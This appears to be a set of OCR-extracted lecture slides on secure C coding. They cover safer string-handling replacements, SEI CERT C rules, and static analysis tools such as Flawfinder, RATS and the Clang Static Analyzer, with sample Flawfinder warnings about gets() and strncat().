		- ["On Implementation of a Safer C Library, ISO/IEC TR 24731",](https://arxiv.org/abs/0906.2512) Laverdière-Papineau et al., 2006  $\mathbf{O}$
		- "[Security Development Lifecycle \(SDL\) Banned Function Calls"](https://msdn.microsoft.com/en-us/library/bb288454.aspx), Michael Howard, Microsoft  $\circ$ Developer Network

## Safe string manipulation functions

- $Insecure \implies (more) secure$ :
	- strcat  $\Rightarrow$  stricat  $\mathsf{O}$
	- strcpy, strncpy  $\Rightarrow$  strlcpy (note: strncpy does not ensure NULL  $\mathbf{O}$ termination)
	- $\circ$  strncat  $\Rightarrow$  strlcat
	- $\circ$  strncpy  $\Rightarrow$  strlcpy
	- $\circ$  sprintf  $\Rightarrow$  snprintf
	- vsprintf  $\Rightarrow$  vsnprintf  $\circ$
	- $\circ$  gets  $\Rightarrow$  fgets
- Microsoft library versions
	- o strcpy\_s, strncpy\_s (eq. to strlcpy), strcat\_s

## SEI CERT C — a few examples

### STR07-C. Use the bounds-checking interfaces for string manipulation



Created by Confluence Administrator, last modified by Jill Britton on Aug 10, 2017

The C Standard, Annex K (normative), defines alternative versions of standard string-handling functions designed to be safer replacements for existing functions. For example, it defines the strcpy s(), strcat s(), strncpy s(), and strncat s() functions as replacements for strcpy(), strcat(), strncpy(), and strncat(), respectively.

MEM00-C. Allocate and free memory in the same module, at the same level of abstraction

FIO20-C. Avoid unintentional truncation when using fgets() or fgetws()



[FIO20-C](https://www.securecoding.cert.org/confluence/pages/viewpage.action?pageId=3226)

48

## C/C++ source code analysis

- Historical tools limited "grep-like" analysis, but securityoriented:
	- **[RATS](https://code.google.com/archive/p/rough-auditing-tool-for-security/)** (Rough Auditing Tool For Security) for C, C++, Perl, PHP, Python. *"As its name implies, the tool performs only a rough analysis of source code."*
	- **[FlawFinder](https://dwheeler.com/flawfinder/)**: "*a simple program that examines C/C++ source code and reports possible security weaknesses […] is not a sophisticated tool. It is an intentionally simple tool, but people have found it useful."*
- Modern, more powerful C/C++/Objective-C analysers
	- **[Clang Static Analyzer](https://clang-analyzer.llvm.org/)**  $\mathbf{O}$
	- **[Facebook Infer](https://fbinfer.com/)**  $\overline{O}$
	- **[Sonar Source C/C++](https://www.sonarsource.com/products/codeanalyzers/sonarcfamilyforcpp.html)** (commercial)  $\overline{O}$ 
		- SonarSource makes plugins for other mainstream languages free for use in  $\begin{array}{ccc} \color{blue}\blacklozenge & \color{blue}\blacklozenge & \color{blue}\blacklozenge \end{array}$ the community edition though

## RATS/Flawfinder

• test.c:32: [5] (buffer) gets: Does not check for buffer overflows (CWE-120, CWE-20). Use fgets() instead.

 $gets(f);$ 

• test.c:56: [5] (buffer) strncat: Easily used incorrectly (e.g., incorrectly computing the correct maximum size to add) [MS-banned]  $(CWE-120)$ . Consider strcat\_s, strlcat, snprintf, or automatically resizing strings. Risk is high; the length parameter appears to be a constant, instead of computing the number of characters left.

strncat(d,s,sizeof(d)); /\* Misuse - this should be

- Even if FlawFinder / RATS perform rough analysis, their generated reports include:
	- The **location** of the problems  $\mathsf{O}$
	- **Description of the potential vulnerability** and corresponding CWE reference  $\mathsf{O}$
	- **Suggestion for change** in the code  $\mathsf{O}$

## Clang static analyzer - screenshots



